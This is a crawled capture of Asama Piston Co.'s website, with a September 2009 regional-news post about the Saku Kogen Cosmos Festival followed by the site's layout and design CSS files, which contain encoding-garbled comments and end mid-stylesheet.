

--- FILE ---
content_type: text/html; charset=EUC-JP
request_url: http://asama-piston.co.jp/area/index.php?eid=00006
body_size: 3665
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
	<meta http-equiv="Content-Type"        content="application/xhtml+xml; charset=euc-jp" />
	<meta http-equiv="Content-Script-Type" content="text/javascript" />
	<meta http-equiv="Content-Style-Type"  content="text/css" />
	<meta name="description" content="地域情報：９月地域情報 [トピックス / ART asama 浅間ピストン 株式会社]" /><meta name="keywords" content="浅間ピストン 株式会社,ART,asama,ピストン,浅間,太陽光発電,社長コラム,社長のラクガキ帳,９月地域情報" />
	<meta name="robots"                    content="index,follow" />
	<title>地域情報：９月地域情報 [トピックス / ART asama 浅間ピストン 株式会社]</title>
	
	<link   rel="stylesheet" href="../css/sub_layout.css" type="text/css" />
	<link   rel="stylesheet" href="../css/sub_design.css" type="text/css" />
	<link   rel="stylesheet" href="../css/sub_print.css"  type="text/css" media="print" />
	
	<script src="../js/jquery.1.8.3.min.js"   type="text/javascript"></script>
	<script src="../js/jquery.anicolr-min.js" type="text/javascript"></script>
	<script src="../js/jquery.bgpos.js"       type="text/javascript"></script>
	<script src="../js/jquery.easie.js"       type="text/javascript"></script>
	<script src="../js/common.js"             type="text/javascript"></script>
</head>
<body>
<div class="LogoSpace"><div class="LogoInnerSpace"><img src="../images/aisin/aisin_group_logo.jpg" alt="AISIN GROUP"></div></div>
<div class="bodybox" id="pagetop">
	
	
	
	<!-- ▼▽▼HEADER -->
	<!-- ****************************************************************************************************************************************************************** -->
	<div class="headerbox clearfix">
		<div class="header-left" >
			<a href="../index.php">
				<img src="../images/design/logomark.gif" alt="浅間ピストン 株式会社" width="230" height="150" />
			</a>
		</div>
		<div class="header-right">
			<ul class="global-menuset" id="globalmenu">
				<li id="m1"><a href="../index.php"         ><strong>ホーム      </strong><img src="../images/menu/m1.gif" alt="home"        width="130" height="72" /></a></li>
				<li id="m2"><a href="../outline.html"      ><strong>会社概要    </strong><img src="../images/menu/m2.gif" alt="companydata" width="130" height="72" /></a></li>
				<li id="m3"><a href="../products.html"     ><strong>製品紹介    </strong><img src="../images/menu/m3.gif" alt="products"    width="130" height="72" /></a></li>
				<li id="m4"><a href="../area/index.php"    ><strong>トピックス  </strong><img src="../images/menu/m4.gif" alt="topics"      width="130" height="72" /></a></li>
				<li id="m5"><a href="../member/index.php"  ><strong>社員の皆様へ</strong><img src="../images/menu/m5.gif" alt="member"      width="130" height="72" /></a></li>
				<li id="m6"><a href="../csr.html"          ><strong>CSR         </strong><img src="../images/menu/m6.gif" alt="csr"         width="130" height="72" /></a></li>
			</ul>
			<div class="underbar"></div>
		</div>
	</div>
	<!-- ****************************************************************************************************************************************************************** -->
	<!-- ▲△▲HEADER -->
	
	
	
	<!-- ▼▽▼CONTAINER -->
	<!-- ****************************************************************************************************************************************************************** -->
	<div class="containerbox">
		<div class="cb1-left">
			
			
			
			<!-- ▽▼▽SIDEMENUEBOX -->
			<!-- +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ -->
			<div class="sidemenuebox clearfix">
				<ul class="sidemenuset" id="sidemenu">
					<li class="cap-top"    ><img src="../images/sidemenu/sidemenu-top.gif"  alt="" width="180" height="4" /></li>
					
					<li>
						<a href="../outline.html"><strong>会社内容             </strong><img src="../images/sidemenu/bl-company.gif"     alt="companydata" width="180" height="60" /></a>
						<ul id="smA">
							<li id="smA1"><a href="../outline.html"       ><strong>会社概要             </strong><img src="../images/sidemenu/bs-outline.gif"     alt="outline"     width="180" height="60" /></a></li>
							<li id="smA2"><a href="../history.html"       ><strong>会社沿革             </strong><img src="../images/sidemenu/bs-history.gif"     alt="history"     width="180" height="60" /></a></li>
							<li id="smA3"><a href="../accessmap.html"     ><strong>アクセスマップ       </strong><img src="../images/sidemenu/bs-accessmap.gif"   alt="accessmap"   width="180" height="60" /></a></li>
							<li id="smA4"><a href="../compliments.html"   ><strong>社長ご挨拶           </strong><img src="../images/sidemenu/bs-compliments.gif" alt="compliments" width="180" height="60" /></a></li>
							<li id="smA5"><a href="../member/index.php"   ><strong>社員の皆様へ         </strong><img src="../images/sidemenu/bs-member.gif"      alt="compliments" width="180" height="60" /></a></li>
							<li id="smA6"><a href="../csr.html"           ><strong>CSR(企業の社会的責任)</strong><img src="../images/sidemenu/bs-csr.gif"         alt="csr"         width="180" height="60" /></a></li>
						</ul>
					</li>
					<li>
						<a href="../products.html"><strong>製品紹介             </strong><img src="../images/sidemenu/bl-products.gif"    alt="products"    width="180" height="60" /></a>
						<ul id="smB">
							<li id="smB1"><a href="../products.html"      ><strong>製造製品             </strong><img src="../images/sidemenu/bs-products2.gif"   alt="products2"   width="180" height="60" /></a></li>
							<li id="smB2"><a href="../process.html"       ><strong>製造工程             </strong><img src="../images/sidemenu/bs-process.gif"     alt="process"     width="180" height="60" /></a></li>
						</ul>
					</li>
					<li>
						<a href="../area/index.php" ><strong>トピックス           </strong><img src="../images/sidemenu/bl-topics.gif"      alt="topics"      width="180" height="60" /></a>
						<ul id="smC">
							<li id="smC2"><a href="../area/index.php"     ><strong>地域情報             </strong><img src="../images/sidemenu/bs-area.gif"        alt="area"        width="180" height="60" /></a></li>
							<li id="smC3"><a href="../event/index.php"    ><strong>社内イベント         </strong><img src="../images/sidemenu/bs-event.gif"       alt="event"       width="180" height="60" /></a></li>
							<li id="smC4"><a href="../staffnews/index.php"><strong>社員リレー便り       </strong><img src="../images/sidemenu/bs-staffnews.gif"   alt="staffnews"   width="180" height="60" /></a></li>
							<li id="smC5"><a href="../section/index.php"  ><strong>各課取り組み         </strong><img src="../images/sidemenu/bs-section.gif"     alt="section"     width="180" height="60" /></a></li>
							<li id="smC6"><a href="../column/index.php"   ><strong>社長のラクガキ帳     </strong><img src="../images/sidemenu/bs-column.gif"      alt="column"      width="180" height="60" /></a></li>
							<li id="smC7"><a href="../solar.html"         ><strong>太陽光発電           </strong><img src="../images/sidemenu/bs-solar.gif"       alt="solar"       width="180" height="60" /></a></li>
						</ul>
					</li>
					
					<li><a href="../corporateprofile.html" ><strong>Corporate Profile</strong><img src="../images/sidemenu/bl-profile.gif" alt="Corporate Profile" width="180" height="60" /></a></li>
					
					<li class="cap-bottom"><img src="../images/sidemenu/sidemenu-bottom.gif" alt="" width="180" height="5" /></li>
				</ul>
			</div>
			<!-- +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ -->
			<!-- △▲△SIDEMENUEBOX -->
			
			
			
			<!-- ▽▼▽SIDE-ENTRYBOX -->
			<!-- +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ -->
			<div class="side-entrybox">
				<strong>最新タイトル</strong>
				<img src="../images/heading/t-entry.gif" alt="EntryList" width="200" height="35" />
				<ul class="entryset"><li><span class="txt-active">９月地域情報</span></li><li><a href="?eid=00005">８月地域イベント情報</a></li><li><a href="?eid=00004">７月地域イベント情報</a></li><li><a href="?eid=00003">６月地域イベント</a></li><li><a href="?eid=00002">６月イベント情報</a></li><li class="nextlist"><a href="/area/list.php">≫タイトル一覧</a></li><li class="nextlist"><a href="/area/total.php">≫記事一覧</a></li></ul>
			</div>
			<!-- +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ -->
			<!-- △▲△SIDE-ENTRYBOX -->
			
			
			
			<!-- ▽▼▽ADDRESSBOX -->
			<!-- +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ -->
			<div class="addressbox">
				<img src="../images/design/address.gif" alt="address" width="220" height="170" />
				<address>
					浅間ピストン株式会社<br />
					お気軽にお問い合わせ下さい！<br />
					〒384-2106<br />
					長野県佐久市八幡238番地<br />
					TEL.0267-58-2011(代)<br />
					FAX.0267-58-2010
				</address>
				<div class="markbox">
					<img src="/images/mark/mark2-iso.gif"      alt="ISO9001"                                      width="161"  height="93" />
					<img src="/images/mark/mark2-himawari.gif" alt="CO2削減 メガソーラー事業 LLP佐久咲くひまわり" width="83"  height="102" />
				</div>
			</div>
			<!-- +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ -->
			<!-- △▲△ADDRESSBOX -->
			
			
			
		</div>
		<div class="cb1-right">
			
			
			
			<!-- ▽▼▽NAVIGATIONBOX -->
			<!-- +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ -->
			<div class="navigationbox">
				<a href="../index.php">HOME</a> &#8811; トピックス [ 地域情報 ]
			</div>
			<!-- +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ -->
			<!-- △▲△NAVIGATIONBOX -->
			
			
			
			<!-- ▽▼▽RIGHT-CONTENTS-BOX -->
			<!-- +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ -->
			<div class="right-contents-box">
				
				
				
				<!-- ▼▼HEADINGBOX -->
				<!-- =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= -->
				<div class="headingbox">
					<h1 class="imghead">地域情報</h1>
					<p><img src="../images/heading1/h1-area.gif" alt="area" width="770" height="82" /></p>
				</div>
				<!-- =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= -->
				<!-- ▲▲HEADINGBOX -->
				
				
				
				<!-- ▼▼CONTENTSBOX -->
				<!-- =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= -->
				<div class="contentsbox">
					
					
					
					<div class="backlogobox"><div class="cms-heading-float"><div class="cms-heading-back-float"><h3 id="00006">９月地域情報</h3><div class="update">2009年
                  08月
                  24日
                  (
                  月
                  )
              </div></div></div><div class="cms-body"><p class="noimages">no images</p>●佐久高原コスモスまつり<br />
<br />
【日　時】９月５日（土）～９月２３日（祝）<br />
【場　所】佐久市内山地区　国道２５４号線沿い<br />
<br />
地元の老人クラブにより、昭和６３年より始められており、お祭り期間中、全長９ｋｍに渡って見事な花を咲かせています。<br />
爽やかな秋風の中、ドライブしてみませんか！<br />

</div><div class="clearboth" ></div><div class="cms-navi"><span class="prev">≪<a href="?eid=00007">前の記事へ</a></span> ｜
              <span class="next"><a href="?eid=00005">次の記事へ</a>≫</span></div></div>
					
					
					
					<!-- ▼BTN_TOP_BOX -->
					<!-- =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+= -->
					<div class="btntopbox">
						<a href="../index.php"><img src="../images/btn/b_top.gif" alt="トップページへ戻る" width="202" height="38" /></a>
					</div>
					<!-- =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+= -->
					<!-- ▲BTN_TOP_BOX -->
					
					
					
				</div>
				<!-- =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= -->
				<!-- ▲▲CONTENTSBOX -->
				
				
				
			</div>
			<!-- +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ -->
			<!-- △▲△RIGHT-CONTENTS-BOX -->
			
			
			
		</div>
	</div>
	<!-- ****************************************************************************************************************************************************************** -->
	<!-- ▲△▲CONTAINER -->
	
	
	
	<!-- ▼▽▼FOOTER -->
	<!-- ****************************************************************************************************************************************************************** -->
	<div class="footerbox">
		<div class="footer-line"></div>
		<div class="copyright">
			<h3>ART asama 浅間ピストン 株式会社</h3>
			<address>〒384-2106 長野県佐久市八幡238番地 TEL.0267-58-2011（代）FAX.0267-58-2010</address>
			Copyright (C) Asama Piston Co.,Ltd. All Rights Reserved. since 2009.
		</div>
	</div>
	<!-- ****************************************************************************************************************************************************************** -->
	<!-- ▲△▲FOOTER -->
	
	
	
</div><!-- /bodybox -->
<script>
<!--
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	
	ga('create', 'UA-48365293-1', 'auto');
	ga('send', 'pageview');
-->
</script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=505572655" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://asama-piston.co.jp/css/sub_layout.css
body_size: 712
content:
/*@charset "euc-jp";*/
/* *********************************************************************** */
/* LAYOUT
/* *********************************************************************** */
	* {
		font-size   : 100%;
		line-height : 100%;
		box-sizing  : border-box;
		padding     : 0px 0px 0px 0px;
		margin      : 0px 0px 0px 0px;
	}
	
	
	div.LogoSpace {
		width          : auto;
		text-align     : center;
		vertical-align : middle;
		background     : #ffffff;
		border-bottom  : 1px solid #b3c2d3;
		padding        : 0px  0px 0px  0px;
		margin         : 0px auto 0px auto;
	}
	
			div.LogoInnerSpace {
				width          : 1024px;
				text-align     : right;
				vertical-align : middle;
				padding        : 0px  0px 0px  0px;
				margin         : 0px auto 0px auto;
			}
			
			div.LogoInnerSpace img {
				vertical-align : middle;
				padding        : 0px  0px 0px  0px;
				margin         : 0px auto 0px auto;
			}
			
			
	
	
	div.bodybox {
		width          : 1024px;
		text-align     : center;
		vertical-align : top;
		margin         : 0px auto 0px auto;
	}



/* *********************************************************************** */
/* HEADER
/* *********************************************************************** */
	div.headerbox {
		width          : 1024px;
		height         :  150px;
		vertical-align : top;
		background     : #e3f0f6 url("../images/design/header-back.gif") right top repeat-y;
		font-size      : 0em;
		margin         : 0px auto 0px auto;
	}



/* *********************************************************************** */
/* CONTENTS
/* *********************************************************************** */
	div.containerbox {
		position            : relative;
		width               : 1024px;
		left                : 0px;
		top                 : 0px;
		text-align          : center;
		vertical-align      : top;
		color               : #000;
		background-color    : #e3f0f6;
		background-image    : url("../images/design/contents-middle.gif");
		background-position : 244px 0px;
		background-repeat   : repeat-y;
		float               : left;
		-clear              : both;
		padding             : 0px  0px 0px  0px;
		margin              : 0px auto 0px auto;
	}
	
	/* containerbox1 ************************************* */
	div.cb1-left {
		position       : relative;
		left           : 0px;
		top            : 0px;
		width          : 230px;
		text-align     : center;
		vertical-align : top;
		float          : left;
	}
	
	div.cb1-right {
		position   : relative;
		left       : 0px;
		top        : 0px;
		width      : 790px;
		text-align : center;
		float      : right;
	}
	
	
	/* centercontents ************************************* */
	div.centercontents {
		position       : relative;
		left           : 0px;
		top            : 0px;
		width          : 1024px;
		text-align     : center;
		vertical-align : top;
		clear          : both;
	}



/* *********************************************************************** */
/* FOOTER
/* *********************************************************************** */
	div.footerbox {
		width            : 1024px;
		color            : #fff;
		background-color : #6886a7;
		clear            : both;
		padding          : 0px  0px 5px  0px;
		margin           : 0px auto 0px auto;
		-margin          : -10px auto 0px auto;
	}





--- FILE ---
content_type: text/css
request_url: http://asama-piston.co.jp/css/sub_design.css
body_size: 6321
content:
/*@charset "euc-jp";*/
/* *********************************************************************** */
/* ������&�演��
/* *********************************************************************** */
	body {
		font-size  : 0.9em;
		font-size  : 100%;
		text-align : center;
		color      : #000;
		background : #e3f0f6 url("../images/design/body-back.gif") right 62px no-repeat;
		overflow-y : scroll;
		margin     : 0px 0px 0px 0px;
	}
	
	h1, h2, h3, h4, h5, h6 {
		font-family : Meiryo, "�＜�ゃ����", "鐚㍼竺 �眼�激����", "��������茹��� Pro W3", Osaka, sans-serif;
		padding     : 0px 0px 0px 0px;
		margin      : 0px 0px 0px 0px;
	}
	
	/* clearfix */
	/* =-=-=-=-=-=-=-=-=-=-=-=-=-=-==-=-=-=-=-=-=-=-=-=-=-=-=-=-= */
	.clearfix:after {
		content    : ".";
		display    : block;
		height     : 0;
		clear      : both;
		visibility : hidden;
	}
	
	.clearfix { display : inline-block; }
	
	/* Hides from IE-mac \*/
	* html .clearfix { height : 1%; }
	.clearfix { display:block; }
	
	/* for IE6 */
	* html .clearfix {display:inline-block;}
	
	/* for IE7 */
	*+html .clearfix {display:inline-block;}
	
	.clearboth {
		font-size : 0em;
		clear     : both;
	}
	
	em,
	strong {
		font-style : normal !important;
	}



/* *********************************************************************** */
/* ���潟��
/* *********************************************************************** */
	a:link    { color : #ff2347; text-decoration : none; }
	a:visited { color : #ff2347; text-decoration : none; }
	a:active  { color : #ff2347; text-decoration : none; }
	a:hover   { color : #900;    text-decoration : underline; }
	
	a img {
		cursor : pointer;
		border : 0px;
	}



/* *********************************************************************** */
/* HEADER鐚�MENU
/* *********************************************************************** */
	div.header-left {
		width  : 230px;
		height : 150px;
		float  : left;
	}
	
	div.header-right {
		width               : 790px;/*630px 790px*/
		height              : 150px;
		text-align          : center;
		background          : url("../images/design/line.gif") 0px 121px repeat-x;
		float               : right;
		padding             : 0px 0px 0px 0px;
		margin              : 0px 0px 0px 0px;
	}
	
	ul.global-menuset {
		position           : relative;
		top                : 86px;
		padding            : 0px 0px 0px 0px;
		margin             : 0px 0px 0px 0px;
		-moz-padding-start : 0px;
		-moz-padding-end   : 0px;
		-moz-margin-start  : 0px;
		-moz-margin-end    : 0px;
		z-index            : 1000;
	}
	
			ul.global-menuset li {
				width              : 130px;
				list-style-image   : none;
				list-style-type    : none;
				display            : block;
				float              : left;
				padding            : 0px 0px 0px 0px;
				margin             : 0px 0px 0px 0px;
				-moz-padding-start : 0px;
				-moz-padding-end   : 0px;
				-moz-margin-start  : 0px;
				-moz-margin-end    : 0px;
			}
					
					ul.global-menuset li strong {
						display : none;
					}
					
					ul.global-menuset li a {
						position : relative;
						top      : 0px;
						width    : 130px;
						height   :  36px;
						overflow : hidden;
						display  : block;
					}
					
					ul.global-menuset li a img {
						position : relative;
						top      : 0px;
					}
					
					ul.global-menuset li.active a img,
					ul.global-menuset li a:hover img {
						position : relative;
						top      : -36px;
					}
					
					div.underbar {
						position         : relative;
						top              : 86px;
						width            : 100%;/*630*/
						height           :  29px;
						float            : none;
						clear            : both;
						background-color : #e3f0f6;
					}



/* *********************************************************************** */
/* SIDEMENUBOX
/* *********************************************************************** */
	div.sidemenuebox {
		width          : 190px;
		text-align     : center;
		vertical-align : top;
		float          : none;
		clear          : both;
		margin         : 45px auto 45px auto;
	}
	
	ul.sidemenuset li {
		list-style-type  : none;
		list-style-image : none;
		margin           : 0px 0px 0px 0px;
	}
	
			ul.sidemenuset li a {
				height    : 30px;
				overflow  : hidden;
				font-size : 0em;
				display   : block;
				margin    : 0px auto 0px auto;
			}
			
			ul.sidemenuset li a img {
				position  : relative;
				top       : 0px;
				display   : block;
				margin    : 0px auto 0px auto;
			}
			
			ul.sidemenuset li a:hover img,
			ul.sidemenuset li.active a img {
				position : relative;
				top      : -30px;
				display  :  block;
			}
			
			ul.sidemenuset li a:hover img,
			ul.sidemenuset li.eq a img {
				position : relative;
				top      : -30px;
				display  :  block;
			}
			
			
			ul.sidemenuset li.hide {
				display  :  none;
			}
			
			ul.sidemenuset li.show {
				display  :  block;
			}
			
			
	
	ul.sidemenuset li a strong {
		display : none;
	}
	
	ul.sidemenuset li.cap-top {
		height         : 4px;
		overflow       : hidden;
		font-size      : 0em;
		text-align     : center;
		vertical-align : bottom;
	}
	
	ul.sidemenuset li.cap-bottom {
		height         : 5px;
		overflow       : hidden;
		font-size      : 0em;
		text-align     : center;
		vertical-align : top;
	}
	
	
	/* CMSD SIDE-ENTRY-BOX **************************** */
	div.side-entrybox {
		width               : 200px;
		text-align          : center;
		background-image    : url("../images/design/sideentry-back.gif");
		background-position : 0px 0px;
		background-repeat   : repeat;
		padding             : 0px  0px 0px  0px;
		margin              : 5px auto 5px auto;
	}
	
	div.side-entrybox strong {
		display : none;
	}
	
	ul.entryset,
	ul.entryset2 {
		list-style-type  : none;
		list-style-image : none;
		padding          : 5px 5px 5px 5px;
		margin           : 0px 0px 0px 0px;
	}
	
	ul.entryset li,
	ul.entryset2 li {
		line-height      : 140%;
		font-size        : 0.9em;
		text-align       : left;
		list-style-type  : none;
		list-style-image : none;
		padding          : 0px 0px 0px 0px;
		margin           : 0px 0px 3px 0px;
	}
	
	ul.entryset li.nextlist,
	ul.entryset2 li.nextlist {
		line-height      : 140%;
		font-size        : 1.0em;
		text-align       : right;
		list-style-type  : none;
		list-style-image : none;
		padding          : 0px 0px 0px 0px;
		margin           : 0px 0px 3px 0px;
	}
	
	ul.entryset li a,
	ul.entryset li a:link,
	ul.entryset li a:visited,
	ul.entryset li a:active {
		color : #000;
	}
	
	ul.entryset li a:hover {
		color : #c00;
	}
	
	ul.entryset li.nextlist a,
	ul.entryset li.nextlist a:link,
	ul.entryset li.nextlist a:visited,
	ul.entryset li.nextlist a:active {
		color : #04356d !important;
	}
	
	ul.entryset li.nextlist a:hover {
		color : #c00 !important;
	}
	
	
	/* ���鴻��茵�ず�� ******************** */
	ul.entryset2 li a,
	ul.entryset2 li a:link,
	ul.entryset2 li a:visited,
	ul.entryset2 li a:active {
		color           : #03c;
		text-decoration : underline;
	}
	
	ul.entryset2 li a:hover {
		color           : #c00;
		text-decoration : underline;
	}
	
	/*
	li.evenrow {
		background-color : #fff;
		border-top       : 1px dotted #efefef;
		border-bottom    : 1px dotted #efefef;
		padding-top      : 2px;
		padding-bottom   : 2px;
		margin-bottom    : 3px;
	}
	
	
	li.oddrow {
		background-color : #efefef;
		border-top       : 1px dotted #efefef;
		border-bottom    : 1px dotted #efefef;
		padding-top      : 2px;
		padding-bottom   : 2px;
		margin-bottom    : 3px;
	}
	*/
	
	
	
	/* ADDRESSBOX **************************** */
	div.addressbox {
		width          : 220px;
		text-align     : center;
		vertical-align : top;
		margin         : 5px auto 45px auto;
	}
	
	div.addressbox address {
		width      : 190px;
		font-style : normal;
		font-size  : 0.9em;
		text-align : left;
		display    : none;
		margin     : 5px auto 5px auto;
	}
	
	div.markbox {
		width          : 161px;
		text-align     : left;
		vertical-align : top;
		clear          : both;
		margin         : 5px auto 5px auto;
	}
	
			div.markbox img {
				vertical-align : top;
				margin         : 3px 0px 3px 0px;
			}
			
			



/* *********************************************************************** */
/* ���若�後�����潟��
/* *********************************************************************** */
	/* page-link *************************** */
	div.page-link {
		width         : 680px;
		line-height   : 140%;
		font-size     : 9pt;
		text-align    : center;
		border-bottom : 2px dotted #ddd;
		padding       : 10px 2px 10px  2px;
		margin        : 2px auto  2px auto;
	}
	
	div.page-link a:link    { color : #036; text-decoration : none; }
	div.page-link a:visited { color : #036; text-decoration : none; }
	div.page-link a:active  { color : #036; text-decoration : none; }
	div.page-link a:hover   { color : #c00;    text-decoration : underline; }
	
	
	/* page-top **************************** */
	div.page-top {
		width       : 680px;/*580px*/;
		line-height : 140%;
		font-size   : 9pt;
		text-align  : right;
		border-top  : 2px dotted #ddd;
		padding     : 10px 2px 10px  2px;
		margin      : 2px auto  2px auto;
	}
	
	div.page-top a:link    { color : #036; text-decoration : none; }
	div.page-top a:visited { color : #036; text-decoration : none; }
	div.page-top a:active  { color : #036; text-decoration : none; }
	div.page-top a:hover   { color : #c00;    text-decoration : underline; }



/* *********************************************************************** */
/* NAVIGATION
/* *********************************************************************** */
	div.navigationbox {
		position         : relative;
		width            : 790px;
		line-height      : 140%;
		font-size        : 0.9em;
		font-weight      : bold;
		font-family      : Meiryo, "�＜�ゃ����", "鐚㍼竺 �眼�激����", "��������茹��� Pro W3", Osaka, sans-serif;
		text-align       : center;
		vertical-align   : top;
		color            : #04356d;
		background-color : #e3f0f6;
		padding          : 10px  0px 10px  0px;
		margin           : 0px auto  0px auto;
	}
	
	div.navigationbox a,
	div.navigationbox a:link,
	div.navigationbox a:visited,
	div.navigationbox a:active {
		color           : #04356d;
		text-decoration : none;
	}
	
	div.navigationbox a:hover {
		color           : #c00;
		text-decoration : none;
	}



/* *********************************************************************** */
/* CONTENTS
/* *********************************************************************** */
	div.right-contents-box {
		width      : 770px;/*670px*/
		text-align : center;
		clear      : both;
		margin     : 0px auto 0px auto;
	}
	
	div.contentsbox {
		width      : 770px;/*670px*/
		text-align : center;
		background : url("../images/design/contents-middle.gif") center center repeat-y;
		clear      : both;
		padding    :  5px  0px 5px  0px;
		margin     : -5px auto 0px auto;
	}
	
	div.backlogobox {
		width       : 720px;/*620px*/
		line-height : 140%;
		text-align  : center;
		color       : #000;
		background  : #ffffff url("../images/design/logomark2.gif") right bottom no-repeat;
		clear       : both;
		margin      : 0px auto 0px auto;
	}
	
	div.normalbox {
		width            : 720px;/*620px*/
		line-height      : 140%;
		text-align       : center;
		color            : #000;
		background-color : #fff;
		clear            : both;
		margin           : 0px auto 0px auto;
	}
	
	div.imgcenterbox {
		width            : 720px;/*620px*/
		line-height      : 140%;
		text-align       : center;
		color            : #000;
		background-color : #fff;
		clear            : both;
		margin           : 0px auto 0px auto;
	}
	
	div.underconstructionbox {
		width            : 100%;
		text-align       : center;
		clear            : both;
		padding          : 25px  4px 25px  4px;
		margin           : 25px auto 25px auto;
	}
	
	
	
	div.imgcenterbox strong {
		line-height      : 140%;
		font-size        : 0.9em;
		font-family      : Meiryo, "�＜�ゃ����", "鐚㍼竺 �眼�激����", "��������茹��� Pro W3", Osaka, sans-serif;
		letter-spacing   : 1px;
		text-align       : center;
